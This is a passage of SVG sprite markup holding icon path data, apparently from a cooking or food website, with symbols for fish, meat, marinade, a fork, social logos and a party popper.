4.7v2.8h-2.905v3.555h2.905V30h3.562v-8.944h2.787l.443-3.555h-3.23v-2.45c0-1.027.277-1.73 1.708-1.73z" fill="#fff"/></symbol><symbol id="icon-fishmeat"><g clip-path="url(#clip0_93_1158)" fill="#58AFAD"><path d="M18.562 21.564c-.012-.374-.095-.61-.266-.787-.189-.184-.39-.223-.655-.223h-3.007c-.319 0-.55.112-.703.328-.153.223-.189.498-.1.846.165.65.597 1.856 1.63 2.65.662.504 1.453.76 2.363.76.141 0 .283-.007.425-.02.295-.026.526-.164.661-.406.13-.23.148-.512.054-.814a8.077 8.077 0 01-.272-1.134 7.288 7.288 0 01-.13-1.2zm-.608 2.479c-.768.026-1.418-.164-1.938-.558-.685-.524-1.021-1.324-1.175-1.823h2.717c.023.315.118 1.082.16 1.318.052.361.135.715.236 1.063z"/><path d="M9.932 24.725a10.013 10.013 0 01-.65-.453 8.632 8.632 0 01-.59-.478c-.225-.197-.467-.296-.727-.282a1.071 1.071 0 00-.55.183l-3.91 2.511c-.826.532-1.446.23-1.742 0-.401-.308-.679-.82-.75-1.377-.094-.747.207-1.436.827-1.888.384-.282 1.028-.898 1.028-1.843 0-.701-.366-1.344-1.034-1.822-.62-.44-.927-1.122-.832-1.87a2.35 2.35 0 01.248-.773 2.01 2.01 0 01.49-.597c.508-.4 1.146-.406 1.76-.02l3.94 2.525c.159.098.33.197.56.197h.007c.224 0 .437-.099.679-.308.998-.88 2.256-1.613 3.644-2.112a12.544 12.544 0 015.475-.695c.402.04.81.105 1.211.19.266.053.526-.144.573-.44a.628.628 0 00-.077-.412.507.507 0 00-.319-.23c-.425-.085-.868-.15-1.3-.196a12.175 12.175 0 00-1.287-.066c-1.565 0-3.107.269-4.589.806-1.43.519-2.752 1.273-3.821 2.184-.054.046-.095.085-.124.112-.03.032-.065.059-.071.065a.516.516 0 01-.107-.065c-.03-.02-.065-.04-.106-.066L3.99 15.072c-.957-.623-1.984-.59-2.829.072a3.126 3.126 0 00-.768.932c-.2.367-.33.773-.384 1.186-.153 1.187.313 2.263 1.276 2.945.219.15.579.472.579.898 0 .446-.408.793-.585.925-.933.688-1.394 1.77-1.246 2.95.106.853.543 1.646 1.163 2.131.426.328.904.492 1.394.492.467 0 .945-.15 1.406-.446l3.91-2.505c.1-.052.1-.052.166.007a10.555 10.555 0 001.358 1.023.451.451 0 00.378.052.506.506 0 00.301-.255.602.602 0 00.047-.42.478.478 0 00-.224-.334z"/><path d="M6.565 21.177a.616.616 0 00-.136-.393.458.458 0 00-.342-.164l-2.31-.06h-.005c-.266 0-.49.243-.497.538a.63.63 0 00.136.394.458.458 0 00.349.17l2.31.06h.01c.13 0 .249-.053.344-.152a.715.715 0 00.141-.393zM26.578 18.6c-1.418-1.43-3.125-2.36-4.312-2.885a14.057 14.057 0 00-1.217-.479c-.26-.092-.537.072-.62.36-.083.29.065.597.325.69a15.318 15.318 0 011.5.615 6.195 6.195 0 00-1.216 1.541 5.438 5.438 0 00-.703 2.67c0 .93.236 1.829.703 2.668.313.564.72 1.082 1.216 1.541a14.74 14.74 0 01-2.427.898 12.404 12.404 0 01-8.299-.642c-.254-.112-.543.026-.644.308a.604.604 0 00.006.42.529.529 0 00.272.295c.856.38 1.754.669 2.67.865.921.197 1.854.295 2.787.295 1.123 0 2.286-.157 3.444-.472a15.723 15.723 0 003.39-1.364c1.193-.655 2.31-1.468 3.125-2.301.915-.925 1.417-1.817 1.417-2.512 0-.695-.502-1.587-1.417-2.511zm.425 2.511c0 .374-.408 1.004-1.087 1.699-.697.708-1.612 1.396-2.646 1.987a5.252 5.252 0 01-1.388-1.594 4.255 4.255 0 010-4.183 5.25 5.25 0 011.388-1.594c1.028.59 1.943 1.272 2.646 1.987.68.689 1.087 1.325 1.087 1.698zM5.963 22.311a.448.448 0 00-.378.007l-1.984.944c-.248.118-.366.446-.26.722a.5.5 0 00.455.334c.065 0 .13-.013.195-.046l1.978-.944a.531.531 0 00.266-.302.603.603 0 00-.006-.42.5.5 0 00-.266-.295z"/><path d="M23.7 18.652h-.32c-.27 0-.495.25-.495.551 0 .302.224.551.496.551h.319c.271 0 .496-.25.496-.55 0-.303-.225-.552-.496-.552zM27.528 6.817c.148-.177.277-.46.348-.676.083-.275.124-.583.124-.944 0-.616-.289-1.325-.762-1.843-.46-.511-1.033-.793-1.618-.793-.526 0-1.022.19-1.441.55a2.868 2.868 0 00-.862 1.43c-.018.06-.148.105-.308.105h-1.642c-.271 0-.496.25-.496.551 0 .302.225.55.497.55h1.913c.307 0 .526-.084.697-.281.148-.17.219-.36.29-.623.088-.348.271-.656.52-.866.236-.21.525-.314.826-.314.32 0 .644.17.916.472.29.321.466.728.466 1.069 0 .354-.035.642-.212.885-.23.216-.349.465-.349.747.006.27.118.518.349.735.177.242.212.524.212.885 0 .334-.177.748-.466 1.069-.272.302-.603.472-.916.472-.313 0-.602-.111-.85-.328a1.562 1.562 0 01-.502-.852c-.048-.204-.119-.433-.284-.617-.177-.203-.407-.295-.703-.295h-5.174V5.748h1.418c.272 0 .496-.25.496-.55 0-.303-.224-.552-.496-.552h-1.76c-1.619-1.22-3.78-2.413-5.777-3.193C9.94.646 8.05.24 6.377.24c-1.985 0-3.55.577-4.666 1.718C.589 3.105-.002 4.79-.002 6.817s.59 3.711 1.719 4.859c1.11 1.14 2.681 1.718 4.666 1.718.514 0 1.051-.04 1.606-.118a14.85 14.85 0 001.72-.348.49.49 0 00.306-.243.595.595 0 00.065-.413.54.54 0 00-.218-.34.421.421 0 00-.372-.066c-.556.144-1.099.256-1.619.328-.52.072-1.022.111-1.488.111-1.725 0-3.071-.479-3.993-1.423C1.48 9.945.996 8.548.996 6.836c0-1.711.485-3.114 1.394-4.052.922-.964 2.262-1.443 3.987-1.443 1.565 0 3.337.387 5.274 1.148 1.914.754 3.899 1.843 5.458 2.997v2.662c-.797.59-1.73 1.18-2.7 1.705a23.185 23.185 0 01-3.2 1.456.52.52 0 00-.29.275.606.606 0 00-.03.42c.042.137.13.249.249.32a.45.45 0 00.378.034 24.598 24.598 0 003.325-1.522 24.558 24.558 0 002.912-1.849h5.25c.255 0 .296.06.302.085.13.57.431 1.082.85 1.443.42.367.928.557 1.46.557.584 0 1.157-.282 1.618-.793.466-.518.761-1.226.761-1.843 0-.36-.04-.668-.123-.944-.06-.21-.201-.498-.343-.675zM3.813 18.954l1.878.99a.487.487 0 00.213.053.498.498 0 00.449-.315c.118-.275.011-.603-.237-.728l-1.878-.99a.426.426 0 00-.378-.02.543.543 0 00-.283.282.572.572 0 00-.018.42c.041.131.13.243.254.308z"/></g></symbol><symbol id="icon-fork"><g clip-path="url(#clip0_93_1078)"><path d="M13.568 19.433l3.568-5.057.008-.002c.637.014 1.287-.024 1.92-.117 2.915-.432 5.436-1.96 7.096-4.313a9.934 9.934 0 00.905-1.563c.256-.541.464-1.116.621-1.696a.438.438 0 00-.104-.412.455.455 0 00-.405-.15c-1.638.22-3.095.093-4.452-.375-1.318-.457-2.392-1.192-3.18-1.785-.196-.147-.476-.119-.62.073a.4.4 0 00-.076.322.46.46 0 00.18.292c.837.636 1.99 1.427 3.438 1.922 1.288.443 2.648.606 4.144.497l.027-.004-.01.024a9.456 9.456 0 01-1.21 2.34c-1.524 2.162-3.842 3.57-6.522 3.972-2.668.395-5.41-.278-7.71-1.892l-.026-.019C10.065 10.718 8.182 9.127 7.649 7a4.41 4.41 0 01-.132-1.311l-.002-.009.009-.001c1.177-.484 2.371-.657 3.542-.506 1.767.223 3.27 1.3 4.732 2.346 2.242 1.596 4.353 3.108 7.371 2.104a.408.408 0 00.254-.55.466.466 0 00-.57-.275c-1.162.383-2.307.341-3.502-.133-1.067-.422-2.08-1.144-3.06-1.844-1.557-1.113-3.165-2.254-5.154-2.508a7.581 7.581 0 00-3.423.358l-.03.01.013-.03c.283-.882.861-1.646 1.67-2.21 1.222-.851 2.836-1.17 4.558-.895.575.09 1.146.297 1.752.635.595.33 1.16.758 1.68 1.162a.444.444 0 00.617-.06.435.435 0 00-.089-.612c-.519-.403-1.131-.866-1.799-1.239-.702-.39-1.375-.632-2.063-.741-1.95-.31-3.794.058-5.196 1.038-1.182.827-1.947 2.023-2.156 3.37l.001.01h-.009c-2.79 1.33-4.545 3.828-4.619 3.933a.438.438 0 00.121.612c.2.14.478.104.616-.092.06-.085 1.517-2.16 3.833-3.443l.024-.012.006.026c.018.343.073.69.16 1.037a5.91 5.91 0 00.602 1.537l.002.009-3.002 4.255a6.034 6.034 0 00-1.09 3.077 5.75 5.75 0 00.758 3.24c.042.075.043.084.006.125a.383.383 0 00-.07.078l-3.373 4.3a.433.433 0 00-.106.34.45.45 0 00.193.308l3.275 2.31c.1.071.223.098.34.076a.418.418 0 00.285-.19l1.052-1.67a.403.403 0 00.049-.327.448.448 0 00-.2-.276c-.207-.13-.482-.077-.606.122l-.81 1.283L1.601 24l.01-.015 3.128-3.986c.127-.158.244-.323.26-.56.014-.185-.039-.357-.192-.631a4.868 4.868 0 01-.606-2.674 5.16 5.16 0 01.94-2.651l2.782-3.944.012.016c.182.256.387.514.613.763l.01.008-1.291 1.831c-.25.365-.324.749-.24 1.168a1.678 1.678 0 001.874 1.322 1.497 1.497 0 001.02-.618l1.121-1.59.01.007c.255.165.524.332.808.487l.016.011-1.16 1.646c-.25.365-.33.745-.241 1.168a1.683 1.683 0 001.874 1.322 1.487 1.487 0 001.02-.618l1.657-2.348.008-.002c.336.072.683.129 1.03.171l.03.005-3.254 4.611a5.13 5.13 0 01-2.182 1.775 4.812 4.812 0 01-2.717.33c-.286-.052-.492-.04-.672.037-.18.076-.305.198-.442.424l-.825 1.304a.403.403 0 00-.049.327c.028.117.096.21.2.276a.449.449 0 00.61-.118l.819-1.294a.264.264 0 00.04-.069c.034-.059.043-.06.147-.04.014.003.033.01.056.01a5.718 5.718 0 003.214-.385 5.813 5.813 0 002.528-2.042zm-4.39-5.915a.667.667 0 01-.454.274.735.735 0 01-.533-.128.762.762 0 01-.304-.463.667.667 0 01.105-.519l1.197-1.696.016.012c.328.306.692.616 1.082.913l.01.008-1.125 1.595.005.004zm3.448 2.433a.667.667 0 01-.454.274.73.73 0 01-.532-.128.757.757 0 01-.305-.463.644.644 0 01.106-.519l1.242-1.76.011.007c.448.203.903.374 1.36.508l.02.006-1.459 2.068.01.007z" fill="#58AFAD"/></g></symbol><symbol id="icon-g"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M20.51 21.658v-2.624h8.632c.084.458.129.998.129 1.583 0 1.966-.525 4.4-2.219 6.133-1.647 1.755-3.75 2.69-6.54 2.69-5.166 0-9.512-4.307-9.512-9.598 0-5.29 4.344-9.598 9.513-9.598 2.858 0 4.894 1.149 6.424 2.646l-1.808 1.85c-1.097-1.052-2.584-1.872-4.62-1.872-3.773 0-6.724 3.113-6.724 6.975 0 3.861 2.951 6.974 6.724 6.974 2.448 0 3.84-1.005 4.735-1.92.723-.741 1.2-1.8 1.388-3.247l-6.121.008z" fill="#fff"/></symbol><symbol id="icon-hot_zak"><path d="M22.012 13.835c-.15-.435-.222-.652-.222-.81 0-.159.072-.375.222-.81.111-.326.28-.818-.08-1.295-.122-.162-.224-.295-.31-.406-.37-.485-.37-.485-.489-1.037l-.007-.033c.101-.029.203-.063.304-.105.2-.085.388-.198.568-.32.094-.063.187-.128.28-.194.077-.056.152-.12.241-.158a.623.623 0 01.507.023c.177.1.337.237.507.35.17.114.348.219.537.3.29.121.578.176.856.23.125.023.244.046.355.073.106.027.132.063.152.152l.099.453c.161.76.194.828.692 1.478.083.109.182.238.301.397 0 .054-.048.19-.079.282-.374 1.09-.374 1.243 0 2.332.031.092.078.228.08.283l-.3.393c-.433.565-.515.692-.635 1.21h-4.469l.011-.05c.118-.552.118-.552.49-1.037.085-.111.187-.244.308-.405.36-.479.192-.97.08-1.296zm5.89 3.022a.547.547 0 00-.449-.234h-.722c.06-.15.153-.27.363-.545.085-.11.186-.242.306-.402.36-.477.192-.968.08-1.294-.149-.435-.221-.652-.221-.81 0-.16.072-.376.222-.813.11-.324.279-.815-.08-1.292-.122-.162-.224-.295-.31-.407-.372-.485-.372-.485-.49-1.04l-.1-.464a1.244 1.244 0 00-.957-.974 7.862 7.862 0 00-.413-.087c-.162-.03-.324-.06-.482-.109a1.745 1.745 0 01-.42-.198c-.263-.165-.502-.384-.786-.511-.454-.204-1.07-.196-1.502.06-.317.187-.594.449-.935.594a1.937 1.937 0 01-.271.087 1.274 1.274 0 00-.66-.382 8.075 8.075 0 00-.409-.086c-.234-.045-.455-.088-.638-.165-.184-.078-.367-.207-.561-.343-.112-.079-.229-.16-.351-.237-.453-.284-1.217-.284-1.669 0-.124.077-.24.158-.352.237-.194.136-.377.265-.56.342-.185.078-.406.12-.64.166-.132.025-.27.052-.407.086a1.236 1.236 0 00-.955.967 1.253 1.253 0 00-.986.171c-.16.101-.29.186-.4.258-.476.307-.476.307-1.082.387l-.487.067a7.33 7.33 0 00-.075-.386c-.12-.52-.66-1.06-1.18-1.18-.141-.033-.28-.057-.412-.08-.235-.041-.456-.08-.642-.155-.187-.076-.375-.203-.573-.338-.11-.074-.224-.152-.348-.227a1.248 1.248 0 00-1.363.013c-.161.102-.293.188-.404.26-.473.307-.473.307-1.08.387-.139.018-.304.04-.502.068-.593.082-.823.549-.975.86-.201.412-.303.616-.416.729-.112.111-.316.214-.73.416-.308.15-.774.378-.859.972l-.069.506c-.08.605-.08.605-.388 1.08-.071.11-.156.24-.258.402-.275.436-.28.92-.013 1.363.075.124.154.24.23.352.133.196.26.382.334.566.075.186.114.406.155.639.024.135.048.275.08.415l.02.075H.548a.547.547 0 00-.513.736l2.187 5.905c.08.215.284.357.513.357h22.532a.547.547 0 00.513-.357l2.187-5.904a.547.547 0 00-.064-.503zM14.598 9.248c.022-.096.05-.126.15-.15.113-.028.23-.05.354-.074.28-.054.568-.11.86-.232.29-.124.53-.292.762-.455.104-.074.204-.143.303-.205.098-.061.41-.061.508 0 .1.062.198.131.303.205.232.163.472.331.764.455.29.123.578.178.857.232.125.024.242.046.356.074.098.024.127.054.149.152l.1.456c.161.756.194.825.69 1.473.084.109.183.238.302.396 0 .056-.05.198-.079.284-.374 1.09-.374 1.242 0 2.33.03.088.078.23.08.285l-.302.396c-.497.649-.53.718-.691 1.474a51.04 51.04 0 01-.06.279h-2.902c.015-.05.027-.103.035-.16.029-.2.05-.366.069-.505.08-.605.08-.605.388-1.081l.257-.4c.278-.438.282-.923.014-1.362a7.533 7.533 0 00-.235-.36c-.132-.195-.256-.378-.33-.56-.076-.187-.114-.41-.155-.644a8.026 8.026 0 00-.08-.412c-.12-.521-.662-1.062-1.179-1.178a7.722 7.722 0 00-.419-.082c-.232-.041-.452-.08-.636-.154-.1-.041-.201-.097-.303-.16l.07-.317zm-4.024 5.577l.069-.506c.08-.606.08-.606.387-1.08.071-.11.157-.242.258-.402.276-.435.281-.92.013-1.366-.074-.121-.151-.235-.226-.346a11.518 11.518 0 01-.125-.187l.259-.034c.81-.107.882-.133 1.532-.554.107-.07.235-.153.392-.252.082-.052.128-.052.212-.002.097.06.195.126.299.196.236.16.481.327.777.447.292.117.579.168.856.217.127.022.247.043.365.07.11.026.331.247.357.358.026.113.046.23.068.355.05.28.1.57.219.866.118.29.281.531.44.764.072.107.14.208.203.312.051.084.05.127-.002.21-.098.156-.181.283-.25.39-.423.652-.45.724-.556 1.534l-.066.494c-.04.038-.175.104-.257.144-.133.065-.245.12-.343.17H8.727c.106-.21.18-.333.258-.412.112-.112.316-.214.727-.415.29-.14.776-.375.862-.971zm-9.345-1.028c.099-.156.181-.284.251-.39.421-.65.447-.722.555-1.533.018-.136.039-.298.067-.493.039-.039.174-.105.257-.145 1.036-.507 1.144-.615 1.647-1.648a1.49 1.49 0 01.145-.256l.493-.068c.812-.107.884-.133 1.533-.554.108-.07.236-.153.392-.252.084-.053.129-.053.214-.001.097.059.195.125.299.195.236.161.481.327.776.447.294.119.584.17.865.218.124.022.242.043.354.068.112.026.335.248.36.36.026.112.047.23.068.355.05.28.1.57.219.864.12.295.286.54.446.776.07.104.137.201.195.296.052.088.052.131-.001.216l-.252.392c-.42.65-.446.721-.554 1.531-.017.135-.039.295-.067.494-.04.039-.179.106-.257.143-1.034.506-1.142.614-1.647 1.649-.024.049-.055.11-.083.162h-5.07c-.129-.082-.26-.242-.277-.32-.027-.114-.048-.233-.07-.36-.049-.278-.1-.566-.218-.859-.119-.293-.284-.536-.443-.77-.072-.105-.139-.205-.199-.303-.051-.086-.05-.13.002-.214zm24.547 6.325H11.531a.547.547 0 000 1.094h13.84l-.486 1.311H3.115l-.486-1.311h3.99a.547.547 0 000-1.094H2.224l-.891-2.405h25.334l-.89 2.405z" fill="#58AFAD"/><path d="M6.397 11.468h.004a.546.546 0 00.545-.547.548.548 0 00-1.095 0c0 .302.244.547.546.547zM6.4 12.835a.547.547 0 000 1.094h.004a.546.546 0 00.545-.547.548.548 0 00-.549-.547zM13.664 13.016h.003a.546.546 0 10-.003-1.093.547.547 0 000 1.093zM12.835 15.349h.001a.546.546 0 10-.001 0zM19.107 12.36h.003a.546.546 0 00.546-.547.548.548 0 00-1.095 0c0 .301.244.546.546.546zM4.099 15.364h.003a.546.546 0 10-.003-1.094.547.547 0 000 1.094zM23.908 12.041h.003a.546.546 0 10-.003-1.093.547.547 0 000 1.093zM23.53 14.98c0 .302.244.547.546.547h.002a.546.546 0 10-.549-.547zM9.075 21.216h.002a.546.546 0 10-.002 0zM17.283 2.613l-.004.005c-.39.468-.466.991-.46 1.353-.009.512.156.994.465 1.359l.002.002a.545.545 0 00.77.077.547.547 0 00.076-.77l-.014-.017a.942.942 0 01-.205-.665.93.93 0 01.223-.659l.004-.005a2.03 2.03 0 00.457-1.352A2.031 2.031 0 0018.14.588l-.004-.004a.547.547 0 10-.837.703.956.956 0 01.205.667.956.956 0 01-.22.66zM13.675 1.953a.94.94 0 01-.205.64l-.02.025c-.39.468-.465.991-.458 1.353-.01.512.154.994.462 1.359l.002.002a.545.545 0 00.77.077.547.547 0 00.077-.77l-.014-.016a.945.945 0 01-.204-.666.932.932 0 01.205-.64l.012-.014.003-.003a2.04 2.04 0 00.464-1.36 2.041 2.041 0 00-.464-1.358l-.003-.004a.547.547 0 00-.846.694l.014.016a.951.951 0 01.205.665zM9.626 2.613l-.004.005c-.39.468-.466.991-.46 1.353-.01.512.156.994.465 1.359l.002.002a.546.546 0 10.846-.693l-.014-.017a.942.942 0 01-.205-.665.928.928 0 01.223-.659l.004-.005a2.03 2.03 0 00.457-1.352 2.031 2.031 0 00-.457-1.352l-.004-.005a.547.547 0 10-.837.704.934.934 0 01.204.666.955.955 0 01-.22.659z" fill="#58AFAD"/></symbol><symbol id="icon-marinad"><path d="M26.999 15.72c0-.854-.7-1.602-2.075-2.234-1.13-.515-2.53-.86-3.56-1.067L26.5 8.18c.297-.245.478-.606.499-.993A1.383 1.383 0 0026.6 6.15L21.847 1.4c-.27-.272-.648-.42-1.035-.399a1.361 1.361 0 00-.992.499l-4.934 5.977a.798.798 0 00-.154-.016.94.94 0 00-.664.276l-.61.61a.94.94 0 00-.239.908c-.43.653-.461 1.56-.09 2.521-3.072.064-6.07.451-8.24 1.072-2.536.722-3.878 1.72-3.878 2.877v.021L1 15.768l.01.022c0 .02.006.053.017.117.005.063.015.122.026.18.122.716.525 2.596 1.671 4.628 1.444 2.553 3.508 4.433 6.145 5.574a8.889 8.889 0 003.533.71H15.665c1.2 0 2.367-.238 3.465-.71 2.627-1.142 4.69-3.005 6.129-5.547 1.15-2.033 1.56-3.912 1.681-4.634.006-.026.011-.048.011-.069 0-.01.005-.026.005-.037.016-.111.027-.186.032-.212v-.01-.027c.01-.016.01-.027.01-.032zM14.233 9.007l.499-.499 4.759 4.761-.499.5-4.76-4.762zm-8.946 4.772a33.746 33.746 0 018.378-.992c.207.302.446.583.7.843a4.655 4.655 0 003.142 1.508c.435.01.854-.106 1.22-.335 2.85.367 5.168 1.057 6.388 1.906-1.9 1.168-6.33 1.948-11.11 1.948-4.76 0-9.185-.78-11.1-1.948.117-.08.233-.16.355-.228.308-.175.632-.335.96-.467.367-.149.77-.292 1.2-.425.45-.138.923-.26 1.411-.366.52-.117 1.05-.218 1.587-.303a30.442 30.442 0 011.74-.223.508.508 0 00.36-.806.504.504 0 00-.466-.208 30.199 30.199 0 00-3.449.547c-.525.117-1.024.25-1.48.388-.483.148-.918.302-1.295.456-.371.149-.737.33-1.082.526-.218.127-.43.265-.626.419a1.265 1.265 0 01-.07-.149c-.01-.074-.02-.132-.026-.17.027-.472.891-1.263 3.263-1.921zm9.805-.865c-.87-.876-1.342-2.012-1.162-2.766l3.927 3.928c-.759.18-1.894-.292-2.765-1.162zm10.421 4.735c-.695 2.154-2.478 5.833-6.786 7.701a7.791 7.791 0 01-3.125.627h-3.2a7.792 7.792 0 01-3.125-.627c-4.308-1.868-6.086-5.547-6.786-7.701 2.16 1.236 6.632 2.027 11.508 2.027 4.882 0 9.355-.79 11.514-2.027zm-5.247-3.71a.96.96 0 00.276-.632c3.698.637 5.411 1.682 5.438 2.399-.005.032-.01.09-.027.17a.61.61 0 01-.063.132c-1.13-.865-3.136-1.576-5.677-2.017l.053-.053zm.53-4.374c.897.005 1.804-.07 2.69-.218l-3.55 2.935-3.045-3.046c1.29.207 2.6.318 3.905.329zm5.057-2.171l-.345.286c-3.21 1.545-8.405.59-9.72.308L20.61 2.15a.36.36 0 01.255-.128c.101-.005.197.032.266.101l4.748 4.75a.348.348 0 01.101.266.37.37 0 01-.127.255z" fill="#58AFAD"/><path d="M11.313 15.958a.452.452 0 00.38 0 .483.483 0 00.307-.465c0-.031-.006-.062-.012-.093-.007-.031-.013-.068-.031-.093a.622.622 0 00-.043-.093l-.061-.075a.516.516 0 00-.706 0c-.018.025-.043.05-.061.075-.018.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .136.055.26.147.36.05.05.104.08.166.105zM13.313 14.958a.455.455 0 00.38 0 .48.48 0 00.307-.462c0-.03-.006-.062-.012-.092-.007-.031-.013-.068-.031-.099a.622.622 0 00-.043-.092l-.061-.074a.518.518 0 00-.706 0c-.018.024-.043.049-.061.074a.43.43 0 00-.043.092c-.012.03-.025.062-.03.099-.007.03-.007.061-.013.092 0 .13.055.259.147.358.05.043.104.08.166.104zM14.147 17.14c-.018.024-.043.05-.061.074-.018.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .137.055.26.147.36.05.043.104.08.166.105a.452.452 0 00.38 0 .483.483 0 00.307-.465c0-.031-.006-.062-.012-.093-.007-.031-.013-.068-.031-.093a.622.622 0 00-.043-.093l-.061-.074a.516.516 0 00-.706 0zM9.313 17.958a.452.452 0 00.38 0 .483.483 0 00.295-.558c-.007-.031-.013-.068-.031-.093a.628.628 0 00-.043-.093l-.061-.074a.516.516 0 00-.706 0c-.018.024-.043.05-.061.074-.019.031-.037.056-.043.093-.012.031-.025.062-.03.093-.007.031-.007.062-.013.093 0 .137.055.26.147.36a.58.58 0 00.166.105z" fill="#58AFAD"/></symbol><symbol id="icon-meat"><path d="M25.62 6.874c-1.277-1.018-3.08-1.851-5.357-2.476-4.38-1.203-9.32-1.333-11.24-1.333C4.048 3.065 0 7.113 0 12.089v3.823c0 4.975 4.048 9.023 9.023 9.023 2.295 0 4.018-.718 5.842-1.48 1.886-.786 3.837-1.6 6.58-1.6A6.562 6.562 0 0028 15.301v-3.824c0-1.795-.801-3.344-2.38-4.603zm-.461 9.349c.207.22.553.23.773.023.37-.35.697-.738.974-1.157v.212c0 3.01-2.45 5.46-5.46 5.46-2.963 0-5.016.857-7.002 1.685-1.72.718-3.345 1.395-5.42 1.395-4.202 0-7.65-3.284-7.913-7.42a9.03 9.03 0 007.912 4.69c2.295 0 4.018-.718 5.842-1.479 1.886-.787 3.837-1.6 6.58-1.6.204 0 .41-.01.613-.029a.547.547 0 10-.102-1.089c-.169.016-.34.024-.51.024-2.963 0-5.016.857-7.002 1.685-1.72.717-3.345 1.395-5.42 1.395-4.373 0-7.93-3.557-7.93-7.93 0-4.372 3.557-7.93 7.93-7.93 1.875 0 6.698.127 10.95 1.294 4.6 1.264 6.932 3.29 6.932 6.025a5.48 5.48 0 01-1.724 3.973.547.547 0 00-.023.773z" fill="#58AFAD"/><path d="M24.71 16.572a.547.547 0 10-.99.465.547.547 0 00.99-.465zM12.971 5.407l-.028-.003a.547.547 0 00-.087 1.09l.028.003a.546.546 0 10.087-1.09z" fill="#58AFAD"/><path d="M25.471 10.004c-.542-1.072-1.75-1.999-3.587-2.754-1.488-.61-3.114-.997-4.216-1.213-.661-.13-1.354-.245-2.059-.344a.547.547 0 10-.151 1.083c.685.096 1.358.209 1.999.334 3.756.737 6.322 1.972 7.038 3.388.15.297.224.618.224.98a3.277 3.277 0 01-3.273 3.272c-1.825 0-3.597.299-5.418.912-.784.264-1.545.58-2.281.886-.487.202-.99.411-1.49.6-1.262.478-2.229.682-3.233.682a5.749 5.749 0 01-5.743-5.742 5.749 5.749 0 015.743-5.742 50.253 50.253 0 012.179.047.547.547 0 10.048-1.092c-.108-.005-.215-.01-.323-.013a51.37 51.37 0 00-1.904-.036 6.844 6.844 0 00-6.836 6.836 6.844 6.844 0 006.836 6.836c1.144 0 2.227-.225 3.62-.753a52.422 52.422 0 001.522-.613c.72-.299 1.463-.607 2.212-.86 1.706-.575 3.364-.854 5.068-.854a4.372 4.372 0 004.367-4.367c0-.537-.112-1.019-.342-1.473z" fill="#58AFAD"/><path d="M9.547 7.427c-1.529 0-2.773 1.128-2.773 2.515 0 1.386 1.244 2.514 2.773 2.514 1.529 0 2.773-1.128 2.773-2.514 0-1.387-1.244-2.515-2.773-2.515zm0 3.935c-.926 0-1.679-.637-1.679-1.42 0-.783.753-1.42 1.68-1.42.925 0 1.678.636 1.678 1.42 0 .783-.753 1.42-1.679 1.42z" fill="#58AFAD"/></symbol><symbol id="icon-ok"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M24.842 19.812c-.692 0-2.075 1.358-4.842 1.358-2.768 0-4.151-1.358-4.843-1.358-.764 0-1.384.609-1.384 1.358 0 .68.393 1.006.692 1.178.82.47 3.46 1.54 3.46 1.54l-2.94 3.693s-.52.635-.52 1.06c0 .75.62 1.36 1.384 1.36.706 0 1.026-.447 1.026-.447s3.12-3.634 3.125-3.63c.004-.004 3.124 3.63 3.124 3.63s.32.446 1.026.446c.764 0 1.384-.608 1.384-1.358 0-.426-.52-1.061-.52-1.061l-2.94-3.694s2.64-1.068 3.46-1.539c.299-.172.692-.498.692-1.178 0-.75-.62-1.358-1.384-1.358z" fill="#fff"/><path d="M20 10.163A4.919 4.919 0 1020 20a4.919 4.919 0 000-9.837zm0 7.378a2.459 2.459 0 110-4.918 2.459 2.459 0 010 4.918z" fill="#fff"/></symbol><symbol id="icon-party"><path d="M18.321 11.618c.125 0 .25-.048.345-.143 1.578-1.578 3.742-2.16 5.79-1.558a.488.488 0 10.276-.937c-2.396-.704-4.922-.03-6.756 1.804a.488.488 0 00.345.834zM1.709 13.42a1.711 1.711 0 000-3.42 1.711 1.711 0 000 3.42zm0-2.443a.733.733 0 11-.002 1.466.733.733 0 01.002-1.466zM21.709 5.42a1.711 1.711 0 000-3.42C20.767 2 20 2.767 20 3.71c0 .942.767 1.71 1.709 1.71zm0-2.443a.733.733 0 11-.002 1.466.733.733 0 01.002-1.466zM26.058 21.729l-1.593-.882-.882-1.595a.488.488 0 00-.855 0l-.882 1.595-1.594.881a.488.488 0 000 .855l1.594.882.883 1.595a.488.488 0 00.855 0l.88-1.596 1.594-.88a.488.488 0 000-.855zm-2.19.949a.489.489 0 00-.19.191l-.523.945-.523-.945a.488.488 0 00-.19-.191l-.945-.522.944-.522a.488.488 0 00.191-.191l.523-.946.523.946c.044.08.11.146.19.19l.945.523-.944.522zM8.058 2.729l-1.594-.882-.88-1.595a.488.488 0 00-.855 0l-.883 1.595-1.594.882a.488.488 0 000 .854l1.594.881.883 1.596a.488.488 0 00.855 0l.88-1.596 1.594-.88a.488.488 0 000-.855zm-2.19.949a.489.489 0 00-.19.191l-.523.945-.523-.945a.488.488 0 00-.19-.191l-.945-.522.944-.522a.489.489 0 00.191-.191l.523-.946.523.946c.044.08.11.146.19.19l.945.523-.944.522zM10.708 16.072a.488.488 0 10-.437.874l.003.001a.484.484 0 00.654-.22.49.49 0 00-.22-.655z" fill="#58AFAD"/><path d="M19.44 15.745a15.124 15.124 0 00-.903-1.43 5.644 5.644 0 013.719-.18.488.488 0 00.276-.936 6.614 6.614 0 00-4.596.308 26.309 26.309 0 00-2.091-2.353 10.65 10.65 0 001.451-3.262 10.32 10.32 0 00-.103-5.435.488.488 0 00-.937.276c.778 2.647.353 5.412-1.125 7.73a25.459 25.459 0 00-1.636-1.406 6.62 6.62 0 00.305-4.59.488.488 0 10-.937.276 5.65 5.65 0 01-.175 3.71 15.254 15.254 0 00-1.474-.934c-1.617-.887-2.798-1.029-3.417-.41-.271.271-.397.65-.377 1.127L1.03 25.341a.488.488 0 00.63.628l17.205-6.429c.41-.009.742-.134.985-.377.62-.62.477-1.8-.41-3.418zm-13.684-.262a1.696 1.696 0 01.516 2.753 1.692 1.692 0 01-1.702.422l1.186-3.175zm.05 7.894c-.019-.465.155-.929.493-1.267a1.678 1.678 0 011.195-.494 1.678 1.678 0 011.321.637l-3.009 1.124zm9.701-3.625c-.914-.458-2.005-1.21-3.095-2.134a.488.488 0 00-.632.744c.875.742 1.73 1.365 2.523 1.84L9.76 21.9a2.66 2.66 0 00-2.265-1.26c-.713 0-1.382.277-1.885.78a2.678 2.678 0 00-.747 2.31l-2.542.95 